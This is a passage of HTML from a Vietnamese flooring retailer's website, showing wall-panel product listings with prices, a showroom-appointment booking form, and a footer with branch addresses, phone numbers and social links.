							<h2><a href="http://kienvietjsc.com/thanh-lam-luxury-lw5025--50x25x2900mm-p13479.html" title = "Thanh lam Luxury LW50*25 | 50x25x2900mm" class="name" >
								Thanh lam Luxury LW50*25 | 50x25x2900mm							</a> </h2>	
							<div class="size">Kích thước: 50mm x 25mm x 2900mm</div>
												<div class='price_arae'>
							<span class='price_current'>95.000 ₫/md</span>

							
						</div>
						<div class="clear"></div> 

					</div>   <!-- end .frame_inner -->

				</div> 	
																		<div class="item" >
						<div class="frame_inner">
							<figure class="product_image">
																<a href="http://kienvietjsc.com/tam-op-tuong-tran-luxury-lw10016--100x16x2900mm-p13473.html" title='Tấm ốp tường, trần Luxury LW100*16 | 100x16x2900mm'>
									<img alt="Tấm ốp tường, trần Luxury LW100*16 | 100x16x2900mm" src="http://kienvietjsc.com/images/products/2023/02/13/resized/lw140-25_1676278615.png"  onerror="javascript:this.src='http://kienvietjsc.com/images/NA240x240.png'"/>
								</a>
								<div class="info cls">
									<div class="logo">
										<img src="http://kienvietjsc.com/images/config/logo_w_1562560515.png" alt="Kho Kiến Việt JSC -  Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam.">
									</div>
									<ul class="more">
																					<li class="manf">LinoWood</li>
																															<li class="code">Code: <span>LW100*16</span></li>
																															<li class="size_info">Size: 100mm x 16mm x 2900mm</li>
																			</ul>
									<div class="read_more"><a href="http://kienvietjsc.com/tam-op-tuong-tran-luxury-lw10016--100x16x2900mm-p13473.html" title="Xem chi tiết">Xem chi tiết</a></div>
								</div>
							</figure>
							<h2><a href="http://kienvietjsc.com/tam-op-tuong-tran-luxury-lw10016--100x16x2900mm-p13473.html" title = "Tấm ốp tường, trần Luxury LW100*16 | 100x16x2900mm" class="name" >
								Tấm ốp tường, trần Luxury LW100*16 | 100x16x2900mm							</a> </h2>	
							<div class="size">Kích thước: 100mm x 16mm x 2900mm</div>
												<div class='price_arae'>
							<span class='price_current'>825.000 ₫/md</span>

							
						</div>
						<div class="clear"></div> 

					</div>   <!-- end .frame_inner -->

				</div> 	
																		<div class="item" >
						<div class="frame_inner">
							<figure class="product_image">
																<a href="http://kienvietjsc.com/op-lam-song-luxury-lw23626--236x26x2900mm-p13474.html" title='Ốp lam sóng Luxury LW236*26 | 236x26x2900mm'>
									<img alt="Ốp lam sóng Luxury LW236*26 | 236x26x2900mm" src="http://kienvietjsc.com/images/products/2023/02/13/resized/lw140-25-1_1676278960.png"  onerror="javascript:this.src='http://kienvietjsc.com/images/NA240x240.png'"/>
								</a>
								<div class="info cls">
									<div class="logo">
										<img src="http://kienvietjsc.com/images/config/logo_w_1562560515.png" alt="Kho Kiến Việt JSC -  Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam.">
									</div>
									<ul class="more">
																					<li class="manf">LinoWood</li>
																															<li class="code">Code: <span>LW236*26 </span></li>
																															<li class="size_info">Size: 236mm x 26mm x 2900mm</li>
																			</ul>
									<div class="read_more"><a href="http://kienvietjsc.com/op-lam-song-luxury-lw23626--236x26x2900mm-p13474.html" title="Xem chi tiết">Xem chi tiết</a></div>
								</div>
							</figure>
							<h2><a href="http://kienvietjsc.com/op-lam-song-luxury-lw23626--236x26x2900mm-p13474.html" title = "Ốp lam sóng Luxury LW236*26 | 236x26x2900mm" class="name" >
								Ốp lam sóng Luxury LW236*26 | 236x26x2900mm							</a> </h2>	
							<div class="size">Kích thước: 236mm x 26mm x 2900mm</div>
												<div class='price_arae'>
							<span class='price_current'>895.000 ₫/md</span>

							
						</div>
						<div class="clear"></div> 

					</div>   <!-- end .frame_inner -->

				</div> 	
					</div><!--end: .vertical-->
	</div>
</div>
</div>

</div>
 
</div>
<div class='clear'></div>
<input type="hidden" value="13475" name='product_id' id='product_id'  />
<div class='clear'></div>
<input type="hidden" value="13475" name='product_id' id='product_id'  />
	<div id="modal_buy_now" class="modal fade" >	
		 <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
	               	 <button type="button" class="b-close close" data-dismiss="modal" aria-hidden="true">X</button>
                    <h4 class="modal-title"><span>ĐẶT LỊCH ĐẾN SHOWROOM</span></h4>
                </div>
                <div class="modal-body">
                	<form action="#" name="eshopcart_info" method="post" id="eshopcart_info" class="cls" onsubmit="javascript: return  check_form_cart();">
		                   		<div class="media-box clearfix">
		                   			
		                   			<div class="media-img pull-left" >
										<img width="100%" class="img-responsive " src="http://kienvietjsc.com/images/products/2023/02/13/resized/lw140-25-2_1676279165.png" alt="Nẹp góc ốp tường, trần Luxury LW60*40 | 60x40x2900mm">
										<h2 class="name">Nẹp góc ốp tường, trần Luxury LW60*40 | 60x40x2900mm</h2>
										<h3 class='price-modal-cart'>
											65.000 ₫									   	</h3>
									</div>
									
									<div class='clear'></div>
											                   		</div>

		                   		<div class="input_info">
		                   			<div class="input_item">
			                   														<div class="address">
												
																																					<div class="item">
														<input type="radio" name="address_id"   value="1" id="cb1" />
														<label for="cb1">Showroom 1:</label>
														126A20  Tam Trinh, Phường Yên Sở, Quận Hoàng Mai, Hà Nội														
													</div>
																										
																									<div class="item">
														<input type="radio" name="address_id"   value="3" id="cb3" />
														<label for="cb3">Showroom 2:</label>
														586 Lạc Long Quân,P.Nhật Tân , Q.Tây Hồ, Tp.Hà Nội														
													</div>
																										
																									<div class="item">
														<input type="radio" name="address_id"   value="4" id="cb4" />
														<label for="cb4">Showroom 3:</label>
														583 Ngô Gia Tự, P.Đức Giang, Q.Long Biên, Tp.Hà Nội														
													</div>
																										
													
											</div>
											
									</div>

	                   				<div class="input_item">
										<select name="sender_sex" class="select_box" id="select_sex">
											<option value="1" checked="checked">Anh</option>
											<option value="0">Chị</option>
										</select>
									</div>
									<div class="input_item">
										<input type="text" name="sender_name" id="sender_name"  value="" class="input_text" placeholder="Họ tên của  bạn"/>
									</div>
									<div class="input_item">	
										<input type="text" name="sender_email" id="sender_email"  value="" class="input_text" placeholder="Email" />
									</div>
									<div class="input_item">
										<input type="text" name="sender_telephone" id="sender_telephone"  value="" class="input_text" placeholder="Số di động" />
									</div>
									<div class="input_item cls other_info">
										<a href="" title="Sơ đồ chỉ đường" target="_blank"><svg x="0px" y="0px" viewBox="0 0 410.344 410.344" style="enable-background:new 0 0 410.344 410.344;" xml:space="preserve">
<g>
	<g>
		<path d="M205.212,0C119.37,0.088,49.816,69.678,49.772,155.52c0,83.52,143.36,245.36,149.44,252.16
			c2.947,3.292,8.005,3.571,11.297,0.624c0.219-0.196,0.427-0.404,0.624-0.624c6.08-6.88,149.44-168.64,149.44-252.16
			C360.528,69.709,291.022,0.132,205.212,0z M205.212,390.16c-27.36-32-139.44-166.32-139.44-234.72
			C65.772,78.429,128.201,16,205.212,16s139.44,62.429,139.44,139.44C344.652,223.84,232.572,358.32,205.212,390.16z"></path>
	</g>
</g>
<g>
	<g>
		<path d="M208.012,78c-46.524,0.044-84.204,37.796-84.16,84.32c0.044,46.524,37.796,84.204,84.32,84.16
			c46.493-0.044,84.16-37.747,84.16-84.24C292.244,115.721,254.531,78.044,208.012,78z M208.012,230.56
			c-37.688,0-68.24-30.552-68.24-68.24s30.552-68.24,68.24-68.24s68.24,30.552,68.24,68.24
			C276.208,199.99,245.681,230.516,208.012,230.56z"></path>
	</g>
</g>

</svg> Sơ đồ chỉ đường</a>
						<a class="hot_line" href="tel:091.8888.927"  title="Hotline" target="_blank"><svg x="0px" y="0px" viewBox="0 0 422.692 422.692" style="enable-background:new 0 0 422.692 422.692;" xml:space="preserve">
<g>
	<g>
		<path d="M271.786,289.626v-7.36c2.08-1.68,4.08-3.52,6-5.44c15.373-16.927,25.053-38.246,27.68-60.96
			c13.816-2.105,26.269-9.509,34.72-20.64c11.6-16.4,12.64-40,2.96-69.6c-0.569-1.707-1.696-3.173-3.2-4.16l-4.4-2.96
			c0.649-26.708-8.581-52.716-25.92-73.04c-21.52-24.24-54.56-36.48-98.32-36.64c-43.68,0-76.8,12.4-98.32,36.32
			c-17.339,20.324-26.569,46.332-25.92,73.04l-4.4,2.96c-1.504,0.987-2.631,2.453-3.2,4.16c-9.68,29.76-8.64,53.2,2.96,69.6
			c8.419,11.209,20.872,18.698,34.72,20.88c2.638,22.75,12.348,44.099,27.76,61.04c1.905,1.916,3.907,3.732,6,5.44v7.36
			c-30.64,5.92-152.96,34.64-150.88,116.24c0,4.418,3.582,8,8,8h406.64c4.418,0,8-3.582,8-8
			C424.746,324.266,302.426,295.546,271.786,289.626z M112.346,197.946c-6.798-2.283-12.723-6.614-16.96-12.4l0.4,0.08
			c-8-11.68-8.72-29.36-1.6-52.72l5.84-3.92c2.457-1.64,3.81-4.5,3.52-7.44c-1.346-23.91,6.431-47.441,21.76-65.84
			c18.08-20.48,47.12-30.72,86-30.88c38.88-0.16,67.92,10.4,86.32,30.88c15.329,18.399,23.106,41.93,21.76,65.84
			c-0.29,2.94,1.063,5.8,3.52,7.44l5.84,3.92c7.12,23.28,6.64,41.04-1.6,52.72c-4.266,5.791-10.217,10.122-17.04,12.4
			c9.65-10.98,14.365-25.442,13.04-40c-1.499-8.759-6.065-16.698-12.88-22.4c-3.44-80-59.52-88.96-83.68-88.96
			c-5.114-0.015-10.222,0.36-15.28,1.12c-5.057-0.761-10.166-1.135-15.28-1.12c-24,0-80,8.8-83.68,88.96
			c-6.859,5.656-11.481,13.568-13.04,22.32C97.972,172.505,102.688,186.971,112.346,197.946z M294.346,132.346
			c-33.569,1.94-66.928-6.435-95.6-24c-3.245-2.279-7.67-1.836-10.4,1.04c-16,17.2-45.2,21.2-59.28,22.08
			c4.32-56.56,38.56-68.88,67.36-68.88c4.584-0.033,9.162,0.342,13.68,1.12c1.056,0.216,2.144,0.216,3.2,0
			c4.518-0.776,9.096-1.151,13.68-1.12c28.56,0,62.96,12.64,66.96,69.68L294.346,132.346z M131.866,199.466l0.32,0.08
			c0.017-1.972-0.695-3.881-2-5.36c-10.96-12.56-16-24-14.64-33.44c0.652-5.258,3.249-10.081,7.28-13.52c10.56,0,48-2,72-22.72
			c27.029,15.539,57.623,23.808,88.8,24c5.36,0,10.8,0,16.48-0.88c3.921,3.348,6.482,8.014,7.2,13.12
			c1.36,9.28-3.68,20.88-14.64,33.44c-1.305,1.479-2.017,3.388-2,5.36c0,0,0,1.6,0,4.16l-46.56,24.96
			c-9.24-8.748-23.823-8.349-32.571,0.891c-8.748,9.24-8.349,23.823,0.891,32.571c9.24,8.748,23.823,8.349,32.571-0.891
			c4.054-4.282,6.312-9.955,6.309-15.851c0.036-0.72,0.036-1.44,0-2.16l36.72-19.68c-3.152,15.775-10.567,30.384-21.44,42.24
			c-14.182,13.654-33.379,20.835-53.04,19.84h-4c-19.619,0.974-38.774-6.172-52.96-19.76
			C131.306,240.666,131.866,199.866,131.866,199.466z M235.306,245.386c0,3.932-3.188,7.12-7.12,7.12c-3.932,0-7.12-3.188-7.12-7.12
			c0-3.932,3.188-7.12,7.12-7.12S235.306,241.454,235.306,245.386z M203.306,397.386H16.266c6.32-60.08,104-85.2,134.56-91.68v14.32
			c0,18.16,22.08,32,52.48,34.32V397.386z M166.826,320.026v-0.24v-27.36c13.298,6.167,27.824,9.231,42.48,8.96h4
			c14.656,0.271,29.182-2.793,42.48-8.96v27.6c0,7.6-17.36,18.56-44.48,18.56S166.826,327.626,166.826,320.026z M219.306,397.626
			v-43.36c30.4-2.08,52.48-16,52.48-34.32v-14c30.8,6.4,128,31.52,134.56,91.68H219.306z"></path>
	</g>
</g>

</svg> Hotline: 091.8888.927</a>
									</div>
									<button type="submit" class="btn btn-default" href="javascript: void(0)" id='submitbt_order'>Gửi lịch hẹn đến Gizago</button>
		                   		</div>
		                   		
									
						   		<input type="hidden" name='color_id' id='color_id' value="" />
						   		<input type="hidden" name='id' value="13475" />
						   		<input type="hidden" name='price' value="65000" id="product_price" />
					   			<input type="hidden" name='module' value="products" />
								<input type="hidden" name='view' value="cart" />
								<input type="hidden" name='task' value="eshopcart2_fast_save" />
								
	                </form>
                </div>
            </div>
        </div>
    </div> 
</div>

																	</div>
														<div class='clear'></div>
						</div>
					


				</div>	<!-- end.wrapper_content -->

				<!-- Footer -->
				<div class="footer">
					<div class="footer_inner container">
						<div class="left">
							<div class="left_top">
								<p><img alt="Kiến Việt Group" height="60" src="/upload_images/images/2019/07/08/logo60.png" width="241" /></p>

<p>C&ocirc;ng ty Cổ Phần Kho Kiến Việt</p>

<p>126A20 Tam Trinh, phường Y&ecirc;n Sở,&nbsp;quận Ho&agrave;ng Mai, H&agrave; Nội.</p>

<p>Hotline: <span style="color:#e74c3c"><strong>091 8888 927</strong></span></p>

<p>Email: khokienvietjsc@gmail.com</p>							</div>
							<div class="left_bottom">
								<div class='address_regions'>
	<div class="footer_title">Hệ thống Đại lý - Chi nhánh</div>
	<span>Chọn khu vực: </span>
	<select id="regions_footer">
					<option value="1">Hà Nội</option>
			</select>
	<div class="regions_wrapper scroll_bar">
								<ul class="region_1 regions region_item" >
				<svg  x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
					<g>
						<g>
							<path d="M256,0C153.755,0,70.573,83.182,70.573,185.426c0,126.888,165.939,313.167,173.004,321.035
							c6.636,7.391,18.222,7.378,24.846,0c7.065-7.868,173.004-194.147,173.004-321.035C441.425,83.182,358.244,0,256,0z M256,278.719
							c-51.442,0-93.292-41.851-93.292-93.293S204.559,92.134,256,92.134s93.291,41.851,93.291,93.293S307.441,278.719,256,278.719z"/>
						</g>
					</g>
				</svg>

				<li><a href="http://kienvietjsc.com/lien-he.html" class="name" title="Kho Kiến Việt Hoàng Mai" >Kho Kiến Việt Hoàng Mai</a></li>
				<li><a href="http://kienvietjsc.com/lien-he.html"  title="Kho Kiến Việt Hoàng Mai" >126A20  Tam Trinh, Phường Yên Sở, Quận Hoàng Mai, Hà Nội</a></li>
									<li>
														<a href="tel:091 8888 782" title="Điện thoại: 091 8888 782">  091 8888 782</a>
													</li>	
								
			</ul>		
								<ul class="region_1 regions region_item" >
				<svg  x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
					<g>
						<g>
							<path d="M256,0C153.755,0,70.573,83.182,70.573,185.426c0,126.888,165.939,313.167,173.004,321.035
							c6.636,7.391,18.222,7.378,24.846,0c7.065-7.868,173.004-194.147,173.004-321.035C441.425,83.182,358.244,0,256,0z M256,278.719
							c-51.442,0-93.292-41.851-93.292-93.293S204.559,92.134,256,92.134s93.291,41.851,93.291,93.293S307.441,278.719,256,278.719z"/>
						</g>
					</g>
				</svg>

				<li><a href="http://kienvietjsc.com/lien-he.html" class="name" title="Kho Kiến Việt Tây Hồ" >Kho Kiến Việt Tây Hồ</a></li>
				<li><a href="http://kienvietjsc.com/lien-he.html"  title="Kho Kiến Việt Tây Hồ" >586 Lạc Long Quân,P.Nhật Tân , Q.Tây Hồ, Tp.Hà Nội</a></li>
									<li>
														<a href="tel:091 8888 927" title="Điện thoại: 091 8888 927">  091 8888 927</a>
													</li>	
								
			</ul>		
								<ul class="region_1 regions region_item" >
				<svg  x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
					<g>
						<g>
							<path d="M256,0C153.755,0,70.573,83.182,70.573,185.426c0,126.888,165.939,313.167,173.004,321.035
							c6.636,7.391,18.222,7.378,24.846,0c7.065-7.868,173.004-194.147,173.004-321.035C441.425,83.182,358.244,0,256,0z M256,278.719
							c-51.442,0-93.292-41.851-93.292-93.293S204.559,92.134,256,92.134s93.291,41.851,93.291,93.293S307.441,278.719,256,278.719z"/>
						</g>
					</g>
				</svg>

				<li><a href="http://kienvietjsc.com/lien-he.html" class="name" title="Kho Kiến Việt Long Biên" >Kho Kiến Việt Long Biên</a></li>
				<li><a href="http://kienvietjsc.com/lien-he.html"  title="Kho Kiến Việt Long Biên" >583 Ngô Gia Tự, P.Đức Giang, Q.Long Biên, Tp.Hà Nội</a></li>
									<li>
														<a href="tel:091 8888 270" title="Điện thoại: 091 8888 270">  091 8888 270</a>
													</li>	
								
			</ul>		
			</div>
</div>							</div>
						</div>
						<div class="center fl">
							<div class="navigation_sub">
								<ul class="menu-bottom">
																													<li class='  level0  first-item' >
	<span class='click-mobile' data-id='menu-sub1'></span>	<span data-id='item_1'>		Hỗ trợ 	</span>		<ul id='menu-sub1'><li class='  level1  first-sitem ' >
	<a href='https://www.messenger.com/t/Ctykhokienviet' rel='nofollow' title='Hỗ trợ trực tuyến'>		Hỗ trợ trực tuyến 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='http://kienvietjsc.com/lien-he.html' rel='nofollow' title='Liên hệ'>		Liên hệ 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='http://kienvietjsc.com/san-pham.html' rel='nofollow' title='Sản phẩm'>		Sản phẩm 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='http://kienvietjsc.com/tin-tuc.html' rel='nofollow' title='Tin tức'>		Tin tức 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='http://kienvietjsc.com/du-an.html' rel='nofollow' title='Dự án'>		Dự án 	</a>
	</li></ul></li><li class='  level0 menu-item' >
	<span class='click-mobile' data-id='menu-sub7'></span>	<span data-id='item_7'>		Giới thiệu 	</span>		<ul id='menu-sub7'><li class='  level1  first-sitem ' >
	<a href='https://kienvietjsc.com/lien-he.html' rel='nofollow' title='Liên hệ'>		Liên hệ 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://kienvietjsc.com/gioi-thieu-sb95.html' rel='nofollow' title='Về Kiến Việt'>		Về Kiến Việt 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://kienvietjsc.com/thong-tin-chung/thanh-toan-va-bao-hanh-n8.html' rel='nofollow' title='Thanh toán và bảo hành'>		Thanh toán và bảo hành 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://kienvietjsc.com/thong-tin-chung/chinh-sach-va-quy-dinh-chung-n1.html' rel='nofollow' title='Chính sách và quy định'>		Chính sách và quy định 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://kienvietjsc.com/thong-tin-chung/hinh-thuc-mua-hang-va-thanh-toan-n5.html' rel='nofollow' title='Hình thức mua hàng và thanh toán'>		Hình thức mua hàng và thanh toán 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://kienvietjsc.com/thong-tin-chung/cskh---khieu-nai---tra-hang-n7.html' rel='nofollow' title='CSKH - Khiếu nại - Trả hàng'>		CSKH - Khiếu nại - Trả hàng 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://kienvietjsc.com/thong-tin-chung/chinh-sach-bao-mat-n2.html' rel='nofollow' title='Chính sách bảo mật'>		Chính sách bảo mật 	</a>
	</li></ul></li>		</ul>
		<div class='clear'></div>
  
							</div>
							<div class="center_bottom">
								<div class="giay_thongbao"><a title="Đã thông báo" target="_blank" href="http://online.gov.vn/Home/WebDetails/56961"><img class="lazy" data-src="http://kienvietjsc.com/images/config/logosalenoti_1591864328.png" alt="Đã thông báo"></a></div>
								<div class="giay_dki"><img class="lazy" data-src="http://kienvietjsc.com/images/config/blank_pixel_1591936838.png" alt="Đã đăng ký"></div>
								<div class="giay_chungnhan"><img class="lazy" data-src="http://kienvietjsc.com/images/config/blank_pixel_1591865399.png" alt="Chứng nhận"></div>
								<div class="clear"></div>
								<div class="giay_phep">Giấy phép kinh doanh: 0107506550 - do Sở KHĐT Hà Nội cấp ngày: 14/07/2016</div>
								<div class='tags block_content'>
<!--    <h3>Tags</h3>-->
        <a href="https://kienvietjsc.com/san-nhua-dan-keo-greenmark-pc19115.html"  title="Sàn nhựa giá rẻ" class = " tag_item" >Sàn nhựa giá rẻ</a><span class="sepa">-</span>   <a href="https://kienvietjsc.com/san-go-chau-au-pc11.html"  title="Sàn gỗ Châu Âu" class = " tag_item" >Sàn gỗ Châu Âu</a><span class="sepa">-</span>   <a href="https://kienvietjsc.com/san-go-viet-nam-pc24.html"  title="Sàn gỗ Việt Nam" class = " tag_item" >Sàn gỗ Việt Nam</a><span class="sepa">-</span>   <a href="https://kienvietjsc.com/san-go-malaysia-pc13.html"  title="Sàn gỗ Malaysia" class = " tag_item" >Sàn gỗ Malaysia</a><span class="sepa">-</span>   <a href="https://kienvietjsc.com/go-nhua-ngoai-troi-pc16.html"  title="Sàn gỗ ngoài trời" class = " tag_item" >Sàn gỗ ngoài trời</a><span class="sepa">-</span>   <a href="https://kienvietjsc.com/san-gia-re-pc19.html"  title="Sàn giá rẻ" class = " tag_item" >Sàn giá rẻ</a><span class="sepa">-</span>   <a href="https://kienvietjsc.com/san-go-thai-lan-pc12.html"  title="Sàn gỗ Thái Lan" class = " tag_item" >Sàn gỗ Thái Lan</a><span class="sepa">-</span>   <a href="https://kienvietjsc.com/san-nhua-dan-keo-galaxy-pc2256.html"  title="Sàn nhựa Galaxy" class = " tag_item" >Sàn nhựa Galaxy</a><span class="sepa">-</span>   <a href="https://kienvietjsc.com/san-nhua-hem-khoa-pc14.html"  title="Sàn nhựa hèm khóa" class = " tag_item" >Sàn nhựa hèm khóa</a><span class="sepa">-</span>   <a href="https://kienvietjsc.com/phu-kien-san-go-pc18.html"  title="Phụ kiện sàn gỗ" class = " tag_item" >Phụ kiện sàn gỗ</a><span class="sepa">-</span>   <a href="https://kienvietjsc.com/san-go-tu-nhien-pc17.html"  title="Sàn gỗ tự nhiên" class = " tag_item" >Sàn gỗ tự nhiên</a><span class="sepa">-</span>   <a href="https://kienvietjsc.com/san-tre-ngoai-troi-1-pc25127161.html"  title="Sàn tre ngoài trời" class = " tag_item" >Sàn tre ngoài trời</a><span class="sepa">-</span>   <a href="https://kienvietjsc.com/san-nhua-dan-keo-pc22.html"  title="Sàn nhựa dán keo" class = " tag_item" >Sàn nhựa dán keo</a></div>
							</div>

						</div>
						<div class="footer_r">
															<div class='block_facebook facebook_0 blocks_banner blocks0 block'  id = "block_id_125" ><div class="block_title"><span>Fanpage Kiến Việt JSC.</span></div><div class="fb-page" data-href="https://www.facebook.com/Ctykhokienviet/" data-tabs="timeline" data-width="350" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Ctykhokienviet/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Ctykhokienviet/">Fanpage Kiến Việt</a></blockquote></div>


</div>														
<div class="share_fast_small">
	<div class="title">Liên kết với Kiến Việt JSC.</div>
			<div class="fb share_item"><a class="facebook-icon" href="https://www.facebook.com/Ctykhokienviet/?ref=bookmarks"  title="Link Facebook" rel="nofollow" target="_blink">
			<svg aria-hidden="true" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" class="svg-inline--fa fa-facebook-f fa-w-9"  style="background: #0d3a80;"><path fill="#fff" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" class=""></path></svg>
		</a>
	</div>	
	<div class="tw share_item">
		<a class="twitter-icon" href="https://twitter.com/KhoJsc"  title="Link twitter" rel="nofollow" target="_blink">
			<svg aria-hidden="true" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-twitter fa-w-16"  style="background: #29a5d9;"><path fill="#fff" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" class=""></path></svg>
		</a>
	</div>
	<div class="zl share_item">
		<a class="zalo-icon" href="https://zalo.me/0918888927"  title="Link zalo" rel="nofollow" target="_blink">

			<svg  x="0px" y="0px"
			viewBox="0 0 512.007 512.007" style="enable-background:new 0 0 512.007 512.007;" xml:space="preserve">
			<circle style="fill:#E6EFF4;" cx="256.003" cy="256.003" r="256.003"/>
			<path style="fill:#B6D1DD;" d="M385.581,107.256L385.581,107.256c-5.101-5.102-12.148-8.258-19.932-8.258H146.354
			c-15.567,0-28.187,12.619-28.187,28.187v219.295c0,7.785,3.156,14.832,8.258,19.933l0,0l145.105,145.105
			C405.682,503.489,512.001,392.169,512.001,256c0-8.086-0.393-16.081-1.126-23.976L385.581,107.256z"/>
			<path style="fill:#41A0D7;" d="M365.647,98.999H146.353c-15.567,0-28.187,12.619-28.187,28.187v219.294
			c0,15.567,12.619,28.187,28.187,28.187h43.971v38.334l53.377-38.334h121.946c15.567,0,28.187-12.619,28.187-28.187V127.185
			C393.834,111.618,381.215,98.999,365.647,98.999z"/>
			<path style="fill:#FFFFFF;" d="M393.834,340.942v-44.17c-5.73-5.85-13.714-9.484-22.55-9.484h-64.188l86.738-118.175V131.24
			c-4.466-3.988-10.304-6.31-16.5-6.31h-131.2c-17.435,0-31.57,14.135-31.57,31.57s14.135,31.57,31.57,31.57h55.168L212,311.089
			c-5.474,7.539-6.255,17.512-2.024,25.812c4.231,8.3,12.76,13.526,22.077,13.526h139.232
			C380.121,350.426,388.104,346.792,393.834,340.942z"/>

		</svg>

	</a>
</div>
	<div class="gp share_item">
		<a class="googleplus-icon" href="https://goo.gl/maps/Ne5scUGMbs9qUHVaA"  title="Link googleplus" rel="nofollow" target="_blink">
			<svg  x="0px" y="0px"
			viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
			<g>
				<g>
					<polygon points="448,224 448,160 416,160 416,224 352,224 352,256 416,256 416,320 448,320 448,256 512,256 512,224 		"/>
				</g>
			</g>
			<g>
				<g>
					<path d="M160,224v64h90.528c-13.216,37.248-48.8,64-90.528,64c-52.928,0-96-43.072-96-96c0-52.928,43.072-96,96-96
					c22.944,0,45.024,8.224,62.176,23.168l42.048-48.256C235.424,109.824,198.432,96,160,96C71.776,96,0,167.776,0,256
					s71.776,160,160,160s160-71.776,160-160v-32H160z"/>
				</g>
			</g>
		</svg>

	</a>	
</div>
	<div class="yt share_item">
		<a class="youtube-icon" href="https://www.youtube.com/channel/UCgVExnYtjVNdjerqC5J_Cyw"  title="Link youtube" rel="nofollow" target="_blink">

			<svg  x="0px" y="0px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve">
			<g>
				<path id="YouTube" d="M70.939,65.832H66l0.023-2.869c0-1.275,1.047-2.318,2.326-2.318h0.315c1.282,0,2.332,1.043,2.332,2.318
				L70.939,65.832z M52.413,59.684c-1.253,0-2.278,0.842-2.278,1.873V75.51c0,1.029,1.025,1.869,2.278,1.869
				c1.258,0,2.284-0.84,2.284-1.869V61.557C54.697,60.525,53.671,59.684,52.413,59.684z M82.5,51.879v26.544
				C82.5,84.79,76.979,90,70.23,90H19.771C13.02,90,7.5,84.79,7.5,78.423V51.879c0-6.367,5.52-11.578,12.271-11.578H70.23
				C76.979,40.301,82.5,45.512,82.5,51.879z M23.137,81.305l-0.004-27.961l6.255,0.002v-4.143l-16.674-0.025v4.073l5.205,0.015v28.039
				H23.137z M41.887,57.509h-5.215v14.931c0,2.16,0.131,3.24-0.008,3.621c-0.424,1.158-2.33,2.388-3.073,0.125
				c-0.126-0.396-0.015-1.591-0.017-3.643l-0.021-15.034h-5.186l0.016,14.798c0.004,2.268-0.051,3.959,0.018,4.729
				c0.127,1.357,0.082,2.939,1.341,3.843c2.346,1.69,6.843-0.252,7.968-2.668l-0.01,3.083l4.188,0.005L41.887,57.509L41.887,57.509z
				M58.57,74.607L58.559,62.18c-0.004-4.736-3.547-7.572-8.356-3.74l0.021-9.239l-5.209,0.008l-0.025,31.89l4.284-0.062l0.39-1.986
				C55.137,84.072,58.578,80.631,58.57,74.607z M74.891,72.96l-3.91,0.021c-0.002,0.155-0.008,0.334-0.01,0.529v2.182
				c0,1.168-0.965,2.119-2.137,2.119h-0.766c-1.174,0-2.139-0.951-2.139-2.119V75.45v-2.4v-3.097h8.954v-3.37
				c0-2.463-0.063-4.925-0.267-6.333c-0.641-4.454-6.893-5.161-10.051-2.881c-0.991,0.712-1.748,1.665-2.188,2.945
				c-0.444,1.281-0.665,3.031-0.665,5.254v7.41C61.714,85.296,76.676,83.555,74.891,72.96z M54.833,32.732
				c0.269,0.654,0.687,1.184,1.254,1.584c0.56,0.394,1.276,0.592,2.134,0.592c0.752,0,1.418-0.203,1.998-0.622
				c0.578-0.417,1.065-1.04,1.463-1.871l-0.099,2.046h5.813V9.74H62.82v19.24c0,1.042-0.858,1.895-1.907,1.895
				c-1.043,0-1.904-0.853-1.904-1.895V9.74h-4.776v16.674c0,2.124,0.039,3.54,0.102,4.258C54.4,31.385,54.564,32.069,54.833,32.732z
				M37.217,18.77c0-2.373,0.198-4.226,0.591-5.562c0.396-1.331,1.107-2.401,2.137-3.208c1.027-0.811,2.342-1.217,3.941-1.217
				c1.345,0,2.497,0.264,3.459,0.781c0.967,0.52,1.713,1.195,2.23,2.028c0.527,0.836,0.885,1.695,1.076,2.574
